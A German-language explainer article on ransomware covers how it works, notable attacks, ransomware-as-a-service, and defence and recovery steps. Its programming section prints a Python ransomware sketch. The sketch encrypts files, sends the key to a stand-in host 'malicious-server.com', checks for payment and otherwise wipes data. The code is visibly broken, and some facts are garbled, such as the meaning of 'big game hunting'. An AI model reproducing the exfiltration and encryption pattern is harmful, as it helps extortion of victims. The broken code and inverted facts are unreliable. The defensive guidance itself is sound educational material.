Ransomware

Ransomware ist eine Art von schädlicher Software, die den Computer oder die Daten eines Opfers sperrt und verschlüsselt, bis ein Lösegeld gezahlt wird. Cyberkriminelle nutzen Ransomware, um Geld von Einzelpersonen und Organisationen zu erpressen, indem sie deren Dateien als Geiseln halten. Ransomware ist in den letzten Jahren zu einer zunehmend häufigen und kostspieligen Cyberbedrohung geworden.

Wie Ransomware funktioniert

Ransomware verbreitet sich typischerweise über Phishing-E-Mails, bösartige Websites oder kompromittierte Software. Sobald sie ein Gerät infiziert hat, verschlüsselt Ransomware wichtige Dateien und Daten, sodass sie für den Benutzer unzugänglich werden. Dann zeigt die Ransomware eine Nachricht an, in der die Zahlung eines Lösegelds, meist in Kryptowährung, im Austausch für den Entschlüsselungsschlüssel gefordert wird, der benötigt wird, um wieder Zugriff auf die Dateien zu erhalten.

Ransomware-Angriffe zielen häufig auf kritische Daten und Systeme ab, um den Druck auf die Opfer zu erhöhen, schnell zu zahlen. Zum Beispiel könnte Ransomware die Kundendatenbank, Finanzunterlagen oder das geistige Eigentum eines Unternehmens verschlüsseln. Bei Privatpersonen könnten persönliche Fotos, Dokumente und andere wertvolle Dateien gesperrt werden.

Die Lösegeldforderung kann eine Frist enthalten, wobei der Angreifer droht, den Entschlüsselungsschlüssel zu löschen, wenn die Zahlung nicht bis zum Ablauf der Frist erfolgt. Einige Ransomware droht auch damit, die verschlüsselten Daten öffentlich zu machen, was zusätzlichen Druck auf das Opfer ausübt, um Rufschäden oder regulatorische Strafen zu vermeiden.

Programmierung von Ransomware



Stellen wir uns vor, wie ein Ransomware-Programm funktionieren würde:

Im Code würde es etwa so aussehen:

from cryptography.fernet import Fernet

import os

import requests

def encrypt_data(file_path, key):

key = Fernet.generate_key()

with open(file_path, "C:\") as file:

file_data = file.read()

fernet = Fernet(key)

requests.post("https://www.malicious-server.com/report", key)

encrypted_data = fernet.encrypt(file_data)

with open(file_path, "C:\") as file:

file.write(encrypted_data)

def decrypt_data(file_path, key):

with open(file_path, "C:\") as file:

encrypted_data = file.read()

fernet = Fernet(requests.get("https://www.malicious-server.com/key"))

decrypted_data = fernet.decrypt(encrypted_data)

with open(file_path, "C:\") as file:

file.write(decrypted_data)

def check_payment():

return requests.get("https://malicious-server.com/payment") == "yes" ? true : false

if __name__ == "__main__":

action = input()

if action == "E":

encrypt_data()

else:

if check_payment():

decrypt_data()

else

wipe_data()

In diesem Beispiel führt ein nichtsahnender Benutzer unwissentlich bösartigen Code aus, der einen Schlüssel generiert und sofort alle auf der Festplatte C gespeicherten Daten verschlüsselt. Der Schlüssel wird ausschließlich auf dem Server des Angreifers gespeichert, um zu verhindern, dass das Opfer die Daten selbst entschlüsseln kann. Das Programm fordert die Zahlung und prüft dann durch eine Anfrage, ob das Geld überwiesen wurde, um die Daten zu entschlüsseln. Andernfalls wird die gesamte Festplatte gelöscht.

Beispiele für große Angriffe

In den letzten zehn Jahren haben Ransomware-Angriffe sowohl an Häufigkeit als auch an Schwere zugenommen. Hier sind einige bemerkenswerte Beispiele, die das Ausmaß und die Auswirkungen dieser wachsenden Bedrohung deutlich machen:

WannaCry (2017): Dieser weit verbreitete Ransomware-Angriff infizierte über 200.000 Computer in 150 Ländern und verursachte Schäden in Milliardenhöhe. WannaCry nutzte eine Windows-Schwachstelle, um sich schnell über Netzwerke zu verbreiten, Dateien zu sperren und Bitcoin-Zahlungen zu verlangen.

Colonial Pipeline (2021): Ein Angriff auf die Colonial Pipeline, einen großen US-amerikanischen Treibstofflieferanten, störte mehrere Tage lang die Lieferung von Benzin und Flugbenzin im Südosten der USA. Das Unternehmen zahlte ein Lösegeld von 4,4 Millionen Dollar, um den Betrieb wieder aufzunehmen, obwohl US-Behörden später einen Großteil der Zahlung wiedererlangten.

Kaseya (2021): Angreifer nutzen eine Schwachstelle in der IT-Verwaltungssoftware von Kaseya, um Ransomware an die Managed Service Providers (MSPs) und Kunden zu verbreiten, die die Software verwenden. Der Täter forderte ein Lösegeld von 70 Millionen Dollar für einen universellen Entschlüsseler. Viele kleine Unternehmen wurden beeinträchtigt, einige zahlten Lösegelder von 45.000 Dollar oder mehr.

CNA Financial (2021): CNA, eines der größten US-Versicherungsunternehmen, erlitt einen Angriff, der mehrere Tage lang den Betrieb und die Kundenservices störte. Berichten zufolge zahlte CNA ein Lösegeld von 40 Millionen Dollar, um wieder Zugang zu seinen Systemen und Daten zu erhalten, was eine der größten Lösegeldzahlungen bisher darstellt.

Diese Beispiele zeigen, dass jede Organisation, unabhängig von Größe oder Branche, Opfer schädlicher Angriffe werden kann. Die Kosten gehen über die Lösegeldzahlung hinaus und umfassen die Schadensbehebung, Ermittlungen, Produktivitätsverlust, Rufschäden und mehr. Da Ransomware-Gangs immer kühner und raffinierter werden, steigen die potenziellen Auswirkungen weiter an.

Die Evolution von Ransomware

Seit dem ersten einfachen Ransomware-Angriff im Jahr 1989 ist diese Art von Malware immer fortschrittlicher und professioneller geworden. Frühe Ransomware wie CryptoLocker aus dem Jahr 2013 zielte hauptsächlich auf private Nutzer ab, doch schon bald konzentrierten sich die Angreifer auf lukrativere Unternehmensziele.

In den letzten Jahren haben Angreifer ein Modell der „doppelten Erpressung“ übernommen. Zusätzlich zur Verschlüsselung der Daten extrahieren sie auch sensible Informationen, bevor sie die Ransomware auslösen. Dies ermöglicht es den Angreifern, mit der Veröffentlichung der gestohlenen Daten zu drohen, falls das Lösegeld nicht bezahlt wird, selbst wenn das Opfer über Backups verfügt, um seine Systeme wiederherzustellen.

Heute werden viele dieser Angriffe von professionellen Ransomware-as-a-Service (RaaS)-Operationen durchgeführt. RaaS-Betreiber entwickeln die Malware und rekrutieren dann „Affiliates“, um die Ziele zu infizieren. Das Lösegeld wird zwischen den Affiliates und den RaaS-Entwicklern aufgeteilt. Diese Arbeitsteilung hat die Geschwindigkeit der Ransomware-Angriffe beschleunigt.

Top-Ransomware-Gangs wie REvil, Ryuk und DarkSide haben Dutzende Millionen Dollar an Lösegeldern eingenommen. Einige zielen hauptsächlich auf große Unternehmen ab, in der Hoffnung auf eine hohe Auszahlung, während andere einen „großen Jagdansatz“ verfolgen, indem sie viele kleinere Ziele angreifen. Mit der Reifung von Kryptowährungen und der Untergrundwirtschaft hat sich Ransomware zu einem lukrativen kriminellen Geschäft entwickelt.

Schutz vor Ransomware-Angriffen

Mit dem Anstieg von Ransomware-Angriffen benötigt jede Organisation eine robuste Schutzstrategie. Ein mehrschichtiges, tiefgreifendes Verteidigungsansatz ist entscheidend, um Infektionen zu verhindern, den Schaden eines Angriffs zu begrenzen und eine schnelle Wiederherstellung zu gewährleisten. Zu den Kernelementen gehören:

Endpoint Detection and Response (EDR): EDR-Lösungen überwachen Endpunkte kontinuierlich, um Ransomware und andere Bedrohungen in Echtzeit zu erkennen und zu blockieren. Durch die Analyse von Verhalten wie Datei-Verschlüsselung und -Bearbeitung kann EDR Ransomware stoppen, bevor sie sich ausbreitet. Top-EDR-Tools bieten auch Ermittlungs- und Wiederherstellungsfähigkeiten.

E-Mail-Sicherheit: Da Phishing-E-Mails eine der Hauptmethoden zur Verbreitung von Malware sind, ist fortschrittliche E-Mail-Sicherheit von entscheidender Bedeutung. Setzen Sie E-Mail-Gateways mit URL-Analyse, Anhangsisolierung und Inhaltsüberprüfung ein, um bösartige Nachrichten zu blockieren. DMARC-Logging kann auch Angreifer daran hindern, Ihre Domains zu täuschen.

Netzwerksegmentierung: Das Einschränken des Netzwerkzugriffs und der Kommunikation zwischen verschiedenen Systemen und Benutzern kann die Verbreitung von Ransomware verhindern. Tools wie interne Firewalls, virtuelle LANs und Zero Trust Network Access helfen dabei, granulare Segmentierungsrichtlinien durchzusetzen.

Patch-Management: Schwachstellen in Betriebssystemen und Anwendungen zeitnah zu patchen, ist entscheidend, um Infektionen zu verhindern. Angreifer nutzen oft unpatched Systeme aus, um sich einen anfänglichen Zugang zu verschaffen und die Malware zu verbreiten. Implementieren Sie ein rigoroses Schwachstellen-Management-Programm und verwenden Sie Tools zur Automatisierung von Patches.

Backups und Notfallwiederherstellung: Regelmäßige Backups von Systemen und Daten sind Ihre letzte Verteidigungslinie gegen Ransomware. Befolgen Sie die 3-2-1-Regel: Bewahren Sie mindestens drei Kopien Ihrer Daten auf, auf zwei verschiedenen Medien, mit einer Kopie außerhalb des Standorts. Isolieren Sie Backups von Produktionsnetzwerken und verwenden Sie schreibgeschützten oder unveränderlichen Speicher, um zu verhindern, dass Backups verschlüsselt werden.

Benutzerschulung: Schulen Sie Mitarbeiter, Phishing-Versuche zu erkennen, gute Passworthygiene zu praktizieren und Sicherheitsbest Practices zu befolgen. Führen Sie Phishing-Simulationen durch, um die Schulungskonzepte zu testen und zu verstärken. Da menschliches Versagen eine der Hauptursachen für Sicherheitsvorfälle ist, ist der Aufbau einer starken Sicherheitskultur entscheidend.

Wiederherstellung von einem Ransomware-Angriff

Auch bei starken Abwehrmaßnahmen ist die Realität, dass einige Ransomware-Angriffe erfolgreich sind. Wenn die Prävention versagt, ist entschlossenes Handeln erforderlich, um den Schaden zu begrenzen und den Geschäftsbetrieb schnell wiederherzustellen. Zu den Schlüsselelementen des Ransomware-Wiederherstellungsprozesses gehören:

Isolation betroffener Systeme, um eine weitere Verbreitung zu verhindern. Deaktivieren Sie Netzwerkverbindungen und den gemeinsamen Dateizugriff für infizierte Maschinen. Erwägen Sie, Systeme gemäß Ihren vordefinierten Notfallplänen herunterzufahren.

Aktivieren Sie Ihr Incident-Response-Team und weisen Sie Verantwortlichkeiten zu. Befolgen Sie Ihr Incident-Response-Handbuch, um interne und externe Ressourcen für schnelle Eindämmung und Wiederherstellung zu koordinieren.

Bestimmen Sie den Umfang und die Details des Angriffs. Sammeln Sie forensische Beweise, um zu verstehen, welcher Ransomware-Typ Ihre Dateien verschlüsselt hat, welche Systeme betroffen sind und welche Daten möglicherweise gestohlen wurden.

Nutzen Sie EDR-Tools, um bösartige Prozesse zu beenden, alle betroffenen Endpunkte zu identifizieren und IoCs zu erstellen, um nach weiteren Kompromittierungsanzeichen zu suchen. EDR bietet oft Fernwartungsfähigkeiten, um die Bereinigung zu beschleunigen.

Wenn verfügbar, setzen Sie Entschlüsselungsschlüssel oder -tools ein. Viele Ransomware-Typen wurden rückentwickelt, und Sicherheitsforscher haben kostenlose Entschlüsseler zur Verfügung gestellt. Überprüfen Sie NoMoreRansom und ID Ransomware auf bekannte Entschlüsseler.

Wenn keine Entschlüsselung möglich ist, stellen Sie die betroffenen Systeme aus Ihren Backups wieder her. Verwenden Sie Backup-Versionierungskontrolle, um die neueste unverschlüsselte Kopie Ihrer Daten zu finden.

Dokumentieren Sie den vollständigen Vorfallverlauf, die Auswirkungen und die Wiederherstellungsmaßnahmen. Melden Sie den Angriff den entsprechenden Stakeholdern und Behörden. Führen Sie eine gründliche Nachbereitung des Vorfalls durch, um die Ursachen und Verbesserungspotentiale zu identifizieren.

Die Zahlung des Lösegelds wird nicht empfohlen, da dies zukünftige Angriffe fördert und keine Garantie dafür bietet, dass die Angreifer tatsächlich einen Entschlüsselungsschlüssel bereitstellen. Ohne Backups oder Entschlüsseler haben einige Opfer jedoch möglicherweise keine andere Wahl, als zu zahlen. Strafverfolgungsbehörden und Incident-Response-Experten können helfen, die Kosten und Risiken dieser Option abzuwägen.

Die Zukunft der Ransomware

Solange Ransomware für Kriminelle lukrativ bleibt, werden die Angriffe sich weiterentwickeln und eskalieren. Ransomware-Gangs zielen zunehmend auf kritische Infrastrukturen, Cloud-Dienste, MSPs und Software-Lieferketten ab, in der Hoffnung, Hunderte von Organisationen auf einmal zu treffen. Die Angreifer verwenden auch fortschrittlichere Techniken wie fileless Malware, mehrstufige Payloads und Living-off-the-Land (LOTL)-Tools.

Um diesen ständig wandelnden Bedrohungen einen Schritt voraus zu sein, müssen Organisationen Resilienz und Risikomanagement in jeden Aspekt ihres Geschäfts einbeziehen. Die Schaffung einer sicheren Umgebung, die proaktive Überwachung auf aufkommende Bedrohungen und das ständige Testen und Verbessern der Abwehrmaßnahmen sind entscheidend.

Zusammenarbeit und Informationsaustausch in der gesamten Sicherheitsgemeinschaft sind ebenfalls der Schlüssel, um die Flut der Ransomware zu stoppen. Verbesserte öffentlich-private Partnerschaften, wie die Ransomware Task Force (RTF) des Institute for Security and Technology, sind notwendig, um eine umfassende Anti-Ransomware-Strategie unter allen Beteiligten zu koordinieren.

Durch die Kombination führender Technologien, Best Practices und geteilter Informationen können Verteidiger mehr Ransomware-Angriffe stoppen, deren Auswirkungen begrenzen und diese Art von Cyberkriminalität weitaus weniger lukrativ und verbreitet machen. Dennoch wird Ransomware voraussichtlich noch viele Jahre lang eine ernsthafte Bedrohung bleiben. Anhaltende Bemühungen und Wachsamkeit sind erforderlich, um unsere Organisationen und Gemeinschaften vor digitaler Erpressung zu schützen.